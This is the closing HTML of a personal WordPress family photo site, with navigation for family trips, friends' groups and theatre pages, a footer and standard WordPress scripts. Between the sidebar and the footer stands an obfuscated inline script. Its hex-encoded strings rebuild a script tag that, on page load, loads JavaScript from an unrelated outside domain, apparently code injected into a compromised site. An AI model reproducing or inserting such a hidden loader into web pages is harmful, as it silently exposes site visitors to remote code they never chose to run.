			<li class="page_item page-item-2953"><a href="https://sawant.ca/photos-and-videos/family/trips/2005-2/">2005</a></li>
			<li class="page_item page-item-889"><a href="https://sawant.ca/photos-and-videos/family/trips/2008-2/">2008</a></li>
			<li class="page_item page-item-894"><a href="https://sawant.ca/photos-and-videos/family/trips/2012-2/">2012</a></li>
			<li class="page_item page-item-891"><a href="https://sawant.ca/photos-and-videos/family/trips/2013-2/">2013</a></li>
			<li class="page_item page-item-907"><a href="https://sawant.ca/photos-and-videos/family/trips/2015-2/">2015</a></li>
			<li class="page_item page-item-2914"><a href="https://sawant.ca/photos-and-videos/family/trips/2016-2/">2016</a></li>
			<li class="page_item page-item-1196"><a href="https://sawant.ca/photos-and-videos/family/trips/2017-2/">2017</a></li>
			<li class="page_item page-item-1571"><a href="https://sawant.ca/photos-and-videos/family/trips/2018-2/">2018</a></li>
			<li class="page_item page-item-2878"><a href="https://sawant.ca/photos-and-videos/family/trips/2020-2/">2020</a></li>
			<li class="page_item page-item-1573"><a href="https://sawant.ca/photos-and-videos/family/trips/sm-club-scotland-trip/">SM Club Scotland Trip &#8211; 2018</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-23 page_item_has_children current_page_ancestor"><a href="https://sawant.ca/photos-and-videos/friends-2/">Friends</a>
	<ul class='children'>
		<li class="page_item page-item-1550"><a href="https://sawant.ca/photos-and-videos/friends-2/mr-mohanty/">Anindita</a></li>
		<li class="page_item page-item-1654"><a href="https://sawant.ca/photos-and-videos/friends-2/dhananjay-veena/">Bhopardikars</a></li>
		<li class="page_item page-item-2898"><a href="https://sawant.ca/photos-and-videos/friends-2/daptardars-2/">Daptardars</a></li>
		<li class="page_item page-item-1815"><a href="https://sawant.ca/photos-and-videos/friends-2/kinis/">Kinis</a></li>
		<li class="page_item page-item-2933"><a href="https://sawant.ca/photos-and-videos/friends-2/kumars/">Kumars</a></li>
		<li class="page_item page-item-1661"><a href="https://sawant.ca/photos-and-videos/friends-2/sahneys/">Sahneys</a></li>
		<li class="page_item page-item-1664"><a href="https://sawant.ca/photos-and-videos/friends-2/shirodkars/">Shirodkars</a></li>
		<li class="page_item page-item-2976 page_item_has_children current_page_ancestor current_page_parent"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/">SM Group</a>
		<ul class='children'>
			<li class="page_item page-item-1678 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/athales/">Athales</a>
			<ul class='children'>
				<li class="page_item page-item-2978"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/athales/abha_apurva/">Abha &#038; Apurva</a></li>
			</ul>
</li>
			<li class="page_item page-item-1811"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/dates/">Dates</a></li>
			<li class="page_item page-item-2450"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/deodhares/">Deodhares</a></li>
			<li class="page_item page-item-2816"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/kargutkars/">Kargutkars</a></li>
			<li class="page_item page-item-1666 current_page_item"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/vaidyas/" aria-current="page">Vaidyas</a></li>
			<li class="page_item page-item-2893"><a href="https://sawant.ca/photos-and-videos/friends-2/sm-group/wads/">Wads</a></li>
		</ul>
</li>
		<li class="page_item page-item-923"><a href="https://sawant.ca/photos-and-videos/friends-2/weddinganniversaries/">Wedding Anniversaries</a></li>
		<li class="page_item page-item-1220"><a href="https://sawant.ca/photos-and-videos/friends-2/sacred-heart/">Sacred Heart</a></li>
		<li class="page_item page-item-681 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/">Elphinstone College</a>
		<ul class='children'>
			<li class="page_item page-item-528"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/karande_ingle/">Karande_Ingle</a></li>
			<li class="page_item page-item-633 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/">Sidhvas</a>
			<ul class='children'>
				<li class="page_item page-item-643"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/farzad-ana/">Farzad &#038; Ana</a></li>
				<li class="page_item page-item-635"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/farzeen-david-7th-october-2017/">Farzeen &#038; David</a></li>
				<li class="page_item page-item-638"><a href="https://sawant.ca/photos-and-videos/friends-2/elphinstone-college/sidhvas/sidhvas-breakfast-8th-october-2017/">Sidhvas &#8211; Breakfast</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-679 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/">GSMC</a>
		<ul class='children'>
			<li class="page_item page-item-182"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/aparna-joshi/">Aparna Joshi</a></li>
			<li class="page_item page-item-201"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/prafulla-sheela/">Prafulla &#038; Sheela</a></li>
			<li class="page_item page-item-919"><a href="https://sawant.ca/photos-and-videos/friends-2/gsmc/chhaya/">Chhaya</a></li>
		</ul>
</li>
		<li class="page_item page-item-188"><a href="https://sawant.ca/photos-and-videos/friends-2/ucmas/">UCMAS</a></li>
		<li class="page_item page-item-1649"><a href="https://sawant.ca/photos-and-videos/friends-2/sawitri/">Sawitri</a></li>
	</ul>
</li>
	<li class="page_item page-item-18"><a href="https://sawant.ca/photos-and-videos/friends/">Ganapati</a></li>
	<li class="page_item page-item-674 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/performances/">Performances</a>
	<ul class='children'>
		<li class="page_item page-item-845"><a href="https://sawant.ca/photos-and-videos/performances/musical/">Musical</a></li>
	</ul>
</li>
	<li class="page_item page-item-31 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/">Theatre and Film</a>
	<ul class='children'>
		<li class="page_item page-item-37"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/jasmine-sawant/">Jasmine Sawant</a></li>
		<li class="page_item page-item-35"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/siddhant-sawant/">Siddhant Sawant</a></li>
		<li class="page_item page-item-117 page_item_has_children"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/sawitri-theatre-group/">Sawitri Theatre Group</a>
		<ul class='children'>
			<li class="page_item page-item-1547"><a href="https://sawant.ca/photos-and-videos/theatre-and-film/sawitri-theatre-group/community-outreach/">Community Outreach</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-139"><a href="https://sawant.ca/sample-videos/">Sample Videos</a></li>
			</ul>

			</li>	</ul><!-- end sidebar -->
</div><!-- end container -->

<script>var _0x22d1=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x77\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x74\x65\x72","\x63\x61\x62\x69\x6C\x69\x73\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function jiler(){var _0xd9f0x2=_0x22d1[0];var _0xd9f0x3=_0x22d1[1];var _0xd9f0x4=_0x22d1[2];var _0xd9f0x5=_0x22d1[3];document[_0x22d1[4]](_0xd9f0x2+ _0xd9f0x3+ _0xd9f0x4+ _0xd9f0x5)}jiler()</script>
</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">
		<a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		Theme: Parament by <a href="http://automattic.com/" rel="designer">Automattic</a>.	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parament/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sawant.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sawant.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>